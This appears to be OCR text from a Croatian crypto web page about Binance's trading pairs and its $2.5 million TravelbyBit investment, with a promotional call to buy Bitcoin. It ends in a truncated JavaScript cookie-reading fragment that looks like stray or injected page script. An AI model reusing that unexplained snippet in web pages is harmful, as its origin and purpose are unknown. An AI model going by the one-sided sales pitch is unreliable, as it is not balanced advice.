
ETH-om može trgovati eurima i britanskim funtama.
Binance se također bavi investiranjem u blockchain projekte,
jedna od investicija bila je 2,5 milijuna dolara uloženih u
TravelbyBit
, australski blockchain startup za putovanja koji
pruža usluge globalne rezervacije putovanja putem kriptovaluta i
omogućuje trgovcima da prihvate plaćanja u kripto, kao što je
Bitcoin, Ethereum, ili Binanceov vlastiti coin, BNB.
Ako ste spremni investirati u kripto valute posjetite
Bitcoin mjenjačnicu
te brzo i jednostavno kupite Bitcoin.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var